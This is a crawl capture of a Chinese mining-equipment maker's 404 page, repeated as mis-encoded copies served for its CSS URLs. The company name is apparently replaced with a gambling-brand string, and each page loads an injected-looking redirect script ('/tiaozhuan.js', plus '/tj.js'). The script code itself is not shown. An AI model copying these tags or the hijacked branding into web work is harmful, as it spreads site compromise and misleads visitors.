

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://njdkysz.com/product/49.html
body_size: 2794
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="gbk">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-矿用挖掘机,液压挖掘机,挖掘式装载机,矿用扒渣机,矿用铣挖机</title>
    <meta name="keywords" content="矿用挖掘机,液压挖掘机,挖掘式装载机,矿用扒渣机,矿用铣挖机" />
    <meta name="description" content="山东77779193永利官网有限公司时刻围绕国家煤矿安全监察局对煤矿安全的指导思想,打造矿用设备,主要有液压挖掘机,挖掘式装载机,矿用扒渣机,矿用铣挖机等产品,订购热线:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/css/anmiate.css">
    <script type="text/javascript" src="/product/js/lrtk.js"></script>
    <script src="/product/js/jquery.min.js"></script>
    <script src="/product/js/wow.js"></script>
    <script type="text/javascript" src="/product/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    欢迎来到山东77779193永利官网有限公司管网！400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/images/ka1.png" alt="">
                    <strong>免费服务热线： 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/images/ka2.jpg" alt="山东77779193永利官网有限公司">
                        <figcaption>
                            
                            <h1>山东77779193永利官网有限公司</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="网站首页">网站首页</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="产品中心">产品中心</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="挖掘式装载机">挖掘式装载机</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="矿用挖掘机">矿用挖掘机</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="矿用扒渣机">矿用扒渣机</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="属具">属具</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="挖斗" target="_blank">挖斗</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="破碎斗" target="_blank">破碎斗</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="筛分斗" target="_blank">筛分斗</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="贝壳斗" target="_blank">贝壳斗</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="挖机夹木器" target="_blank">挖机夹木器</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="液压钳" target="_blank">液压钳</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="振动夯" target="_blank">振动夯</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="巷道修复机">巷道修复机</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="履带运输车">履带运输车</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="矿用清仓机">矿用清仓机</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="履带架臂式搬运矿车">履带架臂式搬运矿车</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="公司简介">公司简介</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="公司资质">公司资质</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="公司新闻">公司新闻</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="产品百科">产品百科</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="行业动态">行业动态</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="联系我们">联系我们</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/images/banner2.jpg" alt="山东77779193永利官网有限公司">
                    </li>
                    <li>
                        <img src="/product/images/banner3.jpg" alt="山东77779193永利官网有限公司">
                    </li>
                    <li>
                        <img src="/product/images/banner1.jpg" alt="山东77779193永利官网有限公司">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "请输入产品名称...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/images/tgz34.png" alt="网站首页">
        </figure>
        <a href="/" title="首页">首页</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>产品分类</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="挖掘式装载机">挖掘式装载机</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="矿用挖掘机">矿用挖掘机</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="矿用扒渣机">矿用扒渣机</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="属具">属具</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="挖斗" target="_blank">挖斗</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="破碎斗" target="_blank">破碎斗</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="筛分斗" target="_blank">筛分斗</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="贝壳斗" target="_blank">贝壳斗</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="挖机夹木器" target="_blank">挖机夹木器</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="液压钳" target="_blank">液压钳</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="振动夯" target="_blank">振动夯</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="巷道修复机">巷道修复机</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="履带运输车">履带运输车</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="矿用清仓机">矿用清仓机</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="履带架臂式搬运矿车">履带架臂式搬运矿车</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/images/tgz19.jpg" alt="山东77779193永利官网有限公司">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>关于我们</strong>
                    <p>
                        公司依托中国船舶重工716研究所、中国矿业大学、山东科技大学、南京设计院、济南设计院、北京煤校等科研院所的技术优势，开发国家级专利十余项，国家级科研项目三个，技术研发实力在国内外矿山机电产品制造行业处于领先地位。
                    </p>
                </div>
                <div class="foot-l">
                    <strong>快捷菜单</strong>
                    <ul>
                        <li>
                            <a href="/" title="网站首页">网站首页</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="产品中心">产品中心</a>
                        </li>
                        <li>
                            <a href="/about" title="公司简介">公司简介</a>
                        </li>
                        <li>
                            <a href="/zz" title="公司资质">公司资质</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="公司新闻">公司新闻</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="产品百科">产品百科</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="行业动态">行业动态</a>
                        </li>
                        <li>
                            <a href="/contact" title="联系我们">联系我们</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>产品分类</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="挖掘式装载机">挖掘式装载机</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="矿用挖掘机">矿用挖掘机</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="矿用扒渣机">矿用扒渣机</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="属具">属具</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="巷道修复机">巷道修复机</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="履带运输车">履带运输车</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="矿用清仓机">矿用清仓机</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="履带架臂式搬运矿车">履带架臂式搬运矿车</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>联系我们</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="请输入关键词" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="搜索" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/images/tgz28.png" alt="济宁市高新区山博路与海川路交叉口往东路南">
                        <figcaption>
                            济宁市高新区山博路与海川路交叉口往东路南
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="鲁ICP备2021047300号"
                    target="_blank">鲁ICP备2021047300号-1</a>
            </div>
        </div>
    </footer>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://njdkysz.com/product/css/style.css
body_size: 2756
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�</title>
    <meta name="keywords" content="�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�" />
    <meta name="description" content="ɽ��77779193�����������޹�˾ʱ��Χ�ƹ���ú��ȫ���ֶ�ú��ȫ��ָ��˼��,��������豸,��Ҫ��Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ��Ȳ�Ʒ,��������:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/css/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/css/css/anmiate.css">
    <script type="text/javascript" src="/product/css/js/lrtk.js"></script>
    <script src="/product/css/js/jquery.min.js"></script>
    <script src="/product/css/js/wow.js"></script>
    <script type="text/javascript" src="/product/css/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    ��ӭ����ɽ��77779193�����������޹�˾������400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/css/images/ka1.png" alt="">
                    <strong>��ѷ������ߣ� 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/css/images/ka2.jpg" alt="ɽ��77779193�����������޹�˾">
                        <figcaption>
                            
                            <h1>ɽ��77779193�����������޹�˾</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="����">����</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="����޸���">����޸���</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/css/images/banner2.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/css/images/banner3.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/css/images/banner1.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "�������Ʒ����...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/css/images/tgz34.png" alt="��վ��ҳ">
        </figure>
        <a href="/" title="��ҳ">��ҳ</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>��Ʒ����</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="����">����</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="����޸���">����޸���</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/css/images/tgz19.jpg" alt="ɽ��77779193�����������޹�˾">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>��������</strong>
                    <p>
                        ��˾�����й������ع�716�о������й���ҵ��ѧ��ɽ���Ƽ���ѧ���Ͼ����Ժ���������Ժ������úУ�ȿ���Ժ���ļ������ƣ��������Ҽ�ר��ʮ������Ҽ�������Ŀ�����������з�ʵ���ڹ������ɽ�����Ʒ������ҵ�������ȵ�λ��
                    </p>
                </div>
                <div class="foot-l">
                    <strong>��ݲ˵�</strong>
                    <ul>
                        <li>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                        </li>
                        <li>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>��Ʒ����</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="���ð�����">���ð�����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="����">����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="����޸���">����޸���</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>��ϵ����</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="������ؼ���" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="����" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/css/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/css/images/tgz28.png" alt="�����и�����ɽ��·�뺣��·���������·��">
                        <figcaption>
                            �����и�����ɽ��·�뺣��·���������·��
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="³ICP��2021047300��"
                    target="_blank">³ICP��2021047300��-1</a>
            </div>
        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://njdkysz.com/product/css/anmiate.css
body_size: 2756
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�</title>
    <meta name="keywords" content="�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�" />
    <meta name="description" content="ɽ��77779193�����������޹�˾ʱ��Χ�ƹ���ú��ȫ���ֶ�ú��ȫ��ָ��˼��,��������豸,��Ҫ��Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ��Ȳ�Ʒ,��������:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/css/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/css/css/anmiate.css">
    <script type="text/javascript" src="/product/css/js/lrtk.js"></script>
    <script src="/product/css/js/jquery.min.js"></script>
    <script src="/product/css/js/wow.js"></script>
    <script type="text/javascript" src="/product/css/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    ��ӭ����ɽ��77779193�����������޹�˾������400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/css/images/ka1.png" alt="">
                    <strong>��ѷ������ߣ� 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/css/images/ka2.jpg" alt="ɽ��77779193�����������޹�˾">
                        <figcaption>
                            
                            <h1>ɽ��77779193�����������޹�˾</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="����">����</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="����޸���">����޸���</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/css/images/banner2.jpg" alt="ɽ��77779193�����������޹�˾">
